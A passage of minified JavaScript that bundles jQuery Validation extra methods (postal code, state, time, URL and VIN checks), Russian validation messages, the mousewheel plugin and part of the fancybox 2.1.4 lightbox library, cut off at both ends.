*\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i.test(t)},"Please specify a valid postal code"),t.validator.addMethod("postalcodeBR",function(t,e){return this.optional(e)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(t)},"Informe um CEP válido."),t.validator.addMethod("postalcodeIT",function(t,e){return this.optional(e)||/^\d{5}$/.test(t)},"Please specify a valid postal code"),t.validator.addMethod("postalcodeNL",function(t,e){return this.optional(e)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(t)},"Please specify a valid postal code"),t.validator.addMethod("postcodeUK",function(t,e){return this.optional(e)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(t)},"Please specify a valid UK postcode"),t.validator.addMethod("require_from_group",function(e,i,n){var s=t(n[1],i.form),a=s.eq(0),o=a.data("valid_req_grp")?a.data("valid_req_grp"):t.extend({},this),r=s.filter(function(){return o.elementValue(this)}).length>=n[0];return a.data("valid_req_grp",o),t(i).data("being_validated")||(s.data("being_validated",!0),s.each(function(){o.element(this)}),s.data("being_validated",!1)),r},t.validator.format("Please fill at least {0} of these fields.")),t.validator.addMethod("skip_or_fill_minimum",function(e,i,n){var s=t(n[1],i.form),a=s.eq(0),o=a.data("valid_skip")?a.data("valid_skip"):t.extend({},this),r=s.filter(function(){return o.elementValue(this)}).length,l=0===r||r>=n[0];return a.data("valid_skip",o),t(i).data("being_validated")||(s.data("being_validated",!0),s.each(function(){o.element(this)}),s.data("being_validated",!1)),l},t.validator.format("Please either skip these fields or fill at least {0} of them.")),t.validator.addMethod("stateUS",function(t,e,i){var n,s=void 0===i,a=!s&&void 0!==i.caseSensitive&&i.caseSensitive,o=!s&&void 0!==i.includeTerritories&&i.includeTerritories,r=!s&&void 0!==i.includeMilitary&&i.includeMilitary;return n=o||r?o&&r?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":o?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",n=a?new RegExp(n):new RegExp(n,"i"),this.optional(e)||n.test(t)},"Please specify a valid state"),t.validator.addMethod("strippedminlength",function(e,i,n){return t(e).text().length>=n},t.validator.format("Please enter at least {0} characters")),t.validator.addMethod("time",function(t,e){return this.optional(e)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(t)},"Please enter a valid time, between 00:00 and 23:59"),t.validator.addMethod("time12h",function(t,e){return this.optional(e)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(t)},"Please enter a valid time in 12-hour am/pm format"),t.validator.addMethod("url2",function(t,e){return this.optional(e)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},t.validator.messages.url),t.validator.addMethod("vinUS",function(t){if(17!==t.length)return!1;var e,i,n,s,a,o,r=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],l=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],h=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],c=0;for(e=0;e<17;e++){if(s=h[e],n=t.slice(e,e+1),8===e&&(o=n),isNaN(n)){for(i=0;i<r.length;i++)if(n.toUpperCase()===r[i]){n=l[i],n*=s,isNaN(o)&&8===i&&(o=r[i]);break}}else n*=s;c+=n}return 10===(a=c%11)&&(a="X"),a===o},"The specified vehicle identification number (VIN) is invalid."),t.validator.addMethod("zipcodeUS",function(t,e){return this.optional(e)||/^\d{5}(-\d{4})?$/.test(t)},"The specified US ZIP Code is invalid"),t.validator.addMethod("ziprange",function(t,e){return this.optional(e)||/^90[2-5]\d\{2\}-\d{4}$/.test(t)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")}),function(t){"function"==typeof define&&define.amd?define(["jquery","../jquery.validate.min"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.extend(t.validator.messages,{required:"Это поле необходимо заполнить.",remote:"Пожалуйста, введите правильное значение.",email:"Пожалуйста, введите корректный адрес электронной почты.",url:"Пожалуйста, введите корректный URL.",date:"Пожалуйста, введите корректную дату.",dateISO:"Пожалуйста, введите корректную дату в формате ISO.",number:"Пожалуйста, введите число.",digits:"Пожалуйста, вводите только цифры.",creditcard:"Пожалуйста, введите правильный номер кредитной карты.",equalTo:"Пожалуйста, введите такое же значение ещё раз.",extension:"Пожалуйста, выберите файл с правильным расширением.",maxlength:t.validator.format("Пожалуйста, введите не больше {0} символов."),minlength:t.validator.format("Пожалуйста, введите не меньше {0} символов."),rangelength:t.validator.format("Пожалуйста, введите значение длиной от {0} до {1} символов."),range:t.validator.format("Пожалуйста, введите число от {0} до {1}."),max:t.validator.format("Пожалуйста, введите число, меньшее или равное {0}."),min:t.validator.format("Пожалуйста, введите число, большее или равное {0}.")})}),function(t){function e(e){var i=e||window.event,n=[].slice.call(arguments,1),s=0,a=0,o=0;return(e=t.event.fix(i)).type="mousewheel",i.wheelDelta&&(s=i.wheelDelta/120),i.detail&&(s=-i.detail/3),o=s,void 0!==i.axis&&i.axis===i.HORIZONTAL_AXIS&&(o=0,a=-1*s),void 0!==i.wheelDeltaY&&(o=i.wheelDeltaY/120),void 0!==i.wheelDeltaX&&(a=-1*i.wheelDeltaX/120),n.unshift(e,s,a,o),(t.event.dispatch||t.event.handle).apply(this,n)}var i=["DOMMouseScroll","mousewheel"];if(t.event.fixHooks)for(var n=i.length;n;)t.event.fixHooks[i[--n]]=t.event.mouseHooks;t.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null}},t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}(jQuery),function(t,e,i,n){var s=i(t),a=i(e),o=i.fancybox=function(){o.open.apply(this,arguments)},r=navigator.userAgent.match(/msie/),l=null,h=e.createTouch!==n,c=function(t){return t&&t.hasOwnProperty&&t instanceof i},u=function(t){return t&&"string"===i.type(t)},d=function(t){return u(t)&&0<t.indexOf("%")},p=function(t,e){var i=parseInt(t,10)||0;return e&&d(t)&&(i*=o.getViewport()[e]/100),Math.ceil(i)},f=function(t,e){return p(t,e)+"px"};i.extend(o,{version:"2.1.4",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!h,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(r?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==o.close(!0)))return i.isArray(t)||(t=c(t)?i(t).get():[t]),i.each(t,function(s,a){var r,l,h,d,p,f={};"object"===i.type(a)&&(a.nodeType&&(a=i(a)),c(a)?(f={href:a.data("fancybox-href")||a.attr("href"),title:a.data("fancybox-title")||a.attr("title"),isDom:!0,element:a},i.metadata&&i.extend(!0,f,a.metadata())):f=a),r=e.href||f.href||(u(a)?a:null),l=e.title!==n?e.title:f.title||"",!(d=(h=e.content||f.content)?"html":e.type||f.type)&&f.isDom&&((d=a.data("fancybox-type"))||(d=(d=a.prop("class").match(/fancybox\.(\w+)/))?d[1]:null)),u(r)&&(d||(o.isImage(r)?d="image":o.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":u(a)&&(d="html",h=a)),"ajax"===d&&(p=r.split(/\s+/,2),r=p.shift(),p=p.shift())),h||("inline"===d?r?h=i(u(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):f.isDom&&(h=a):"html"===d?h=r:!d&&!r&&f.isDom&&(d="inline",h=a)),i.extend(f,{href:r,type:d,content:h,title:l,selector:p}),t[s]=f}),o.opts=i.extend(!0,{},o.defaults,e),e.keys!==n&&(o.opts.keys=!!e.keys&&i.extend({},o.defaults.keys,e.keys)),o.group=t,o._start(o.opts.index)},cancel:function(){var t=o.coming;t&&!1!==o.trigger("onCancel")&&(o.hideLoading(),o.ajaxLoad&&o.ajaxLoad.abort(),o.ajaxLoad=null,o.imgPreload&&(o.imgPreload.onload=o.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),o.coming=null,o.current||o._afterZoomOut(t))},close:function(t){o.cancel(),!1!==o.trigger("beforeClose")&&(o.unbindEvents(),o.isActive&&(o.isOpen&&!0!==t?(o.isOpen=o.isOpened=!1,o.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),o.wrap.stop(!0,!0).removeClass("fancybox-opened"),o.transitions[o.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),o._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(o.player.timer)},n=function(){e(),o.current&&o.player.isActive&&(o.player.timer=setTimeout(o.next,o.current.playSpeed))},s=function(){e(),i("body").unbind(".player"),o.player.isActive=!1,o.trigger("onPlayEnd")};!0===t||!o.player.isActive&&!1!==t?o.current&&(o.current.loop||o.current.index<o.group.length-1)&&(o.player.isActive=!0,i("body").bind({"afterShow.player onUpdate.player":n,"onCancel.player beforeClose.player":s,"beforeLoad.player":e}),n(),o.trigger("onPlayStart")):s()},next:function(t){var e=o.current;e&&(u(t)||(t=e.direction.next),o.jumpto(e.index+1,t,"next"))},prev:function(t){var e=o.current;e&&(u(t)||(t=e.direction.prev),o.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var s=o.current;s&&(t=p(t),o.direction=e||s.direction[t>=s.index?"next":"prev"],o.router=i||"jumpto",s.loop&&(0>t&&(t=s.group.length+t%s.group.length),t%=s.group.length),s.group[t]!==n&&(o.cancel(),o._start(t)))},reposition:function(t,e){var n,s=o.current,a=s?s.wrap:null;a&&(n=o._getPosition(e),t&&"scroll"===t.type?(delete n.position,a.stop(!0,!0).animate(n,200)):(a.css(n),s.pos=i.extend({},s.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(l),l=null),o.isOpen&&!l&&(l=setTimeout(function(){var n=o.current;n&&!o.isClosing&&(o.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&o._setDimension(),"scroll"===e&&n.canShrink||o.reposition(t),o.trigger("onUpdate"),l=null)},i&&!h?0:300))},toggle:function(t){o.isOpen&&(o.current.fitToView="boolean"===i.type(t)?t:!o.current.fitToView,h&&(o.wrap.removeAttr("style").addClass("fancybox-tmp"),o.trigger("onUpdate")),o.update())},hideLoading:function(){a.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;o.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(o.cancel).appendTo("body"),a.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),o.cancel())}),o.defaults.fixed||(e=o.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=o.current&&o.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=h&&t.innerWidth?t.innerWidth:s.width(),i.h=h&&t.innerHeight?t.innerHeight:s.height()),i},unbindEvents:function(){o.wrap&&c(o.wrap)&&o.wrap.unbind(".fb"),a.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var t,e=o.current;e&&(s.bind("orientationchange.fb"+(h?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),o.update),(t=e.keys)&&a.bind("keydown.fb",function(s){var a=s.which||s.keyCode,r=s.target||s.srcElement;if(27===a&&o.coming)return!1;!s.ctrlKey&&!s.altKey&&!s.shiftKey&&!s.metaKey&&(!r||!r.type&&!i(r).is("[contenteditable]"))&&i.each(t,function(t,r){return 1<e.group.length&&r[a]!==n?(o[t](r[a]),s.preventDefault(),!1):-1<i.inArray(a,r)?(o[t](),s.preventDefault(),!1):void 0})}),i.fn.mousewheel&&e.mouseWheel&&o.wrap.bind("mousewheel.fb",function(t,n,s,a){for(var r=i(t.target||null),l=!1;r.length&&!l&&!r.is(".fancybox-skin")&&!r.is(".fancybox-wrap");)l=r[0]&&!(r[0].style.overflow&&"hidden"===r[0].style.overflow)&&(r[0].clientWidth&&r[0].scrollWidth>r[0].clientWidth||r[0].clientHeight&&r[0].scrollHeight>r[0].clientHeight),r=i(r).parent();0!==n&&!l&&1<o.group.length&&!e.canShrink&&(0<a||0<s?o.prev(0<a?"down":"left"):(0>a||0>s)&&o.next(0>a?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var n,s=e||o.coming||o.current;if(s){if(i.isFunction(s[t])&&(n=s[t].apply(s,Array.prototype.slice.call(arguments,1))),!1===n)return!1;s.helpers&&i.each(s.helpers,function(e,n){n&&o.helpers[e]&&i.isFunction(o.helpers[e][t])&&(n=i.extend(!0,{},o.helpers[e].defaults,n),o.helpers[e][t](n,s))}),i.event.trigger(t+".fb")}},isImage:function(t){return u(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(t){return u(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,s={};if(t=p(t),!(e=o.group[t]||null))return!1;if(s=i.extend(!0,{},o.opts,e),e=s.margin,n=s.padding,"number"===i.type(e)&&(s.margin=[e,e,e,e]),"number"===i.type(n)&&(s.padding=[n,n,n,n]),s.modal&&i.extend(!0,s,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),s.autoSize&&(s.autoWidth=s.autoHeight=!0),"auto"===s.width&&(s.autoWidth=!0),"auto"===s.height&&(s.autoHeight=!0),s.group=o.group,s.index=t,o.coming=s,!1===o.trigger("beforeLoad"))o.coming=null;else{if(n=s.type,e=s.href,!n)return o.coming=null,!(!o.current||!o.router||"jumpto"===o.router)&&(o.current.index=t,o[o.router](o.direction));if(o.isActive=!0,"image"!==n&&"swf"!==n||(s.autoHeight=s.autoWidth=!1,s.scrolling="visible"),"image"===n&&(s.aspectRatio=!0),"iframe"===n&&h&&(s.scrolling="scroll"),s.wrap=i(s.tpl.wrap).addClass("fancybox-"+(h?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+s.wrapCSS).appendTo(s.parent||"body"),i.extend(s,{skin:i(".fancybox-skin",s.wrap),outer:i(".fancybox-outer",s.wrap),inner:i(".fancybox-inner",s.wrap)}),i.each(["Top","Right","Bottom","Left"],function(t,e){s.skin.css("padding"+e,f(s.padding[t]))}),o.trigger("onReady"),"inline"===n||"html"===n){if(!s.content||!s.content.length)return o._error("content")}else if(!e)return o._error("href");"image"===n?o._loadImage():"ajax"===n?o._loadAjax():"iframe"===n?o._loadIframe():o._afterLoad()}},_error:function(t){i.extend(o.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:o.coming.tpl.error}),o._afterLoad()},_loadImage:function(){var t=o.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,o.coming.width=this.width,o.coming.height=this.height,o._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,o._error("image")},t.src=o.coming.href,!0!==t.complete&&o.showLoading()},_loadAjax:function(){var t=o.coming;o.showLoading(),o.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){o.coming&&"abort"!==e?o._error("ajax",t):o.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,o._afterLoad())}}))},_loadIframe:function(){var t=o.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",h?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(o.showLoading(),e.one("load",function(){i(this).data("ready",1),h||i(this).bind("load.fb",o.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),o._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||o._afterLoad()},_preloadImages:function(){var t,e,i=o.group,n=o.current,s=i.length,a=n.preload?Math.min(n.preload,s-1):0;for(e=1;e<=a;e+=1)"image"===(t=i[(n.index+e)%s]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,s,a,r=o.coming,l=o.current;if(o.hideLoading(),r&&!1!==o.isActive)if(!1===o.trigger("afterLoad",r,l))r.wrap.stop(!0).trigger("onReset").remove(),o.coming=null;else{switch(l&&(o.trigger("beforeChange",l),l.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),o.unbindEvents(),t=r.content,e=r.type,n=r.scrolling,i.extend(o,{wrap:r.wrap,skin:r.skin,outer:r.outer,inner:r.inner,current:r,previous:l}),s=r.href,e){case"inline":case"ajax":case"html":r.selector?t=i("<div>").html(t).find(r.selector):c(t)&&(t.data("fancybox-placeholder")||t.data("fancybox-placeholder",i('<div class="fancybox-placeholder"></div>').insertAfter(t).hide()),t=t.show().detach(),r.wrap.bind("onReset",function(){i(this).find(t).length&&t.hide().replaceAll(t.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":t=r.tpl.image.replace("{href}",s);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',a="",i.each(r.swf,function(e,i){t+='<param name="'+e+'" value="'+i+'"></param>',a+=" "+e+'="'+i+'"'}),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+a+"></embed></object>"}(!c(t)||!t.parent().is(r.inner))&&r.inner.append(t),o.trigger("beforeShow"),r.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),o._setDimension(),o.reposition(),o.isOpen=!1,o.coming=null,o.bindEvents(),o.isOpened?l.prevMethod&&o.transitions[l.prevMethod]():i(".fancybox-wrap").not(r.wrap).stop(!0).trigger("onReset").remove(),o.transitions[o.isOpened?r.nextMethod:r.openMethod](),o._preloadImages()}},_setDimension:function(){var t,e,n,s,a,r,l,h,c,u=o.getViewport(),m=0,g=!1,v=!1,g=o.wrap,b=o.skin,y=o.inner,w=o.current,v=w.width,_=w.height,x=w.minWidth,C=w.minHeight,k=w.maxWidth,T=w.maxHeight,S=w.scrolling,D=w.scrollOutside?w.scrollbarWidth:0,z=w.margin,P=p(z[1]+z[3]),A=p(z[0]+z[2]);if(g.add(b).add(y).width("auto").height("auto").removeClass("fancybox-tmp"),z=p(b.outerWidth(!0)-b.width()),t=p(b.outerHeight(!0)-b.height()),e=P+z,n=A+t,s=d(v)?(u.w-e)*p(v)/100:v,a=d(_)?(u.h-n)*p(_)/100:_,"iframe"===w.type){if(c=w.content,w.autoHeight&&1===c.data("ready"))try{c[0].contentWindow.document.location&&(y.width(s).height(9999),r=c.contents().find("body"),D&&r.css("overflow-x","hidden"),a=r.height())}catch(t){}}else(w.autoWidth||w.autoHeight)&&(y.addClass("fancybox-tmp"),w.autoWidth||y.width(s),w.autoHeight||y.height(a),w.autoWidth&&(s=y.width()),w.autoHeight&&(a=y.height()),y.removeClass("fancybox-tmp"));if(v=p(s),_=p(a),h=s/a,x=p(d(x)?p(x,"w")-e:x),k=p(d(k)?p(k,"w")-e:k),C=p(d(C)?p(C,"h")-n:C),T=p(d(T)?p(T,"h")-n:T),r=k,l=T,w.fitToView&&(k=Math.min(u.w-e,k),T=Math.min(u.h-n,T)),e=u.w-P,A=u.h-A,w.aspectRatio?(v>k&&(v=k,_=p(v/h)),_>T&&(_=T,v=p(_*h)),v<x&&(v=x,_=p(v/h)),_<C&&(_=C,v=p(_*h))):(v=Math.max(x,Math.min(v,k)),w.autoHeight&&"iframe"!==w.type&&(y.width(v),_=y.height()),_=Math.max(C,Math.min(_,T))),w.fitToView)if(y.width(v).height(_),g.width(v+z),u=g.width(),P=g.height(),w.aspectRatio)for(;(u>e||P>A)&&v>x&&_>C&&!(19<m++);)_=Math.max(C,Math.min(T,_-10)),(v=p(_*h))<x&&(v=x,_=p(v/h)),v>k&&(v=k,_=p(v/h)),y.width(v).height(_),g.width(v+z),u=g.width(),P=g.height();else v=Math.max(x,Math.min(v,v-(u-e))),_=Math.max(C,Math.min(_,_-(P-A)));D&&"auto"===S&&_<a&&v+z+D<e&&(v+=D),y.width(v).height(_),g.width(v+z),u=g.width(),P=g.height(),g=(u>e||P>A)&&v>x&&_>C,v=w.aspectRatio?v<r&&_<l&&v<s&&_<a:(v<r||_<l)&&(v<s||_<a),i.extend(w,{dim:{width:f(u),height:f(P)},origWidth:s,origHeight:a,canShrink:g,canExpand:v,wPadding:z,hPadding:t,wrapSpace:P-b.outerHeight(!0),skinSpace:b.height()-_}),!c&&w.autoHeight&&_>C&&_<T&&!v&&y.height("auto")},_getPosition:function(t){var e=o.current,i=o.getViewport(),n=e.margin,s=o.wrap.width()+n[1]+n[3],a=o.wrap.height()+n[0]+n[2],n={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&a<=i.h&&s<=i.w?n.position="fixed":e.locked||(n.top+=i.y,n.left+=i.x),n.top=f(Math.max(n.top,n.top+(i.h-a)*e.topRatio)),n.left=f(Math.max(n.left,n.left+(i.w-s)*e.leftRatio)),n},_afterZoomIn:function(){var t=o.current;t&&(o.isOpen=o.isOpened=!0,o.wrap.css("overflow","visible").addClass("fancybox-opened"),o.update(),(t.closeClick||t.nextClick&&1<o.group.length)&&o.inner.css("cursor","pointer").bind("click.fb",function(e){!i(e.target).is("a")&&!i(e.target).parent().is("a")&&(e.preventDefault(),o[t.closeClick?"close":"next"]())}),t.closeBtn&&i(t.tpl.closeBtn).appendTo(o.skin).bind("click.fb",function(t){t.preventDefault(),o.close()}),t.arrows&&1<o.group.length&&((t.loop||0<t.index)&&i(t.tpl.prev).appendTo(o.outer).bind("click.fb",o.prev),(t.loop||t.index<o.group.length-1)&&i(t.tpl.next).appendTo(o.outer).bind("click.fb",o.next)),o.trigger("afterShow"),t.loop||t.index!==t.group.length-1?o.opts.autoPlay&&!o.player.isActive&&(o.opts.autoPlay=!1,o.play()):o.play(!1))},_afterZoomOut:function(t){t=t||o.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(o,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),o.trigger("afterClose",t)}}),o.transitions={getOrigPosition:function(){var t=o.current,e=t.element,i=t.orig,n={},s=50,a=50,r=t.hPadding,l=t.wPadding,h=o.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),c(i)?(n=i.offset(),i.is("img")&&(s=i.outerWidth(),a=i.outerHeight())):(n.top=h.y+(h.h-a)*t.topRatio,n.left=h.x+(h.w-s)*t.leftRatio),("fixed"===o.wrap.css("position")||t.locked)&&(n.top-=h.y,n.left-=h.x),n={top:f(n.top-r*t.topRatio),left:f(n.left-l*t.leftRatio),width:f(s+l),height:f(a+r)}},step:function(t,e){var i,n,s=e.prop,a=(n=o.current).wrapSpace,r=n.skinSpace;"width"!==s&&"height"!==s||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),o.isClosing&&(i=1-i),n="width"===s?n.wPadding:n.hPadding,n=t-n,o.skin[s](p("width"===s?n:n-a*i)),o.inner[s](p("width"===s?n:n-a*i-r*i)))},zoomIn:function(){var t=o.current,e=t.pos,n=t.openEffect,s="elastic"===n,a=i.extend({opacity:1},e);delete a.position,s?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),o.wrap.css(e).animate(a,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:s?this.step:null,complete:o._afterZoomIn})},zoomOut:function(){var t=o.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),o.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:o._afterZoomOut})},changeIn:function(){var 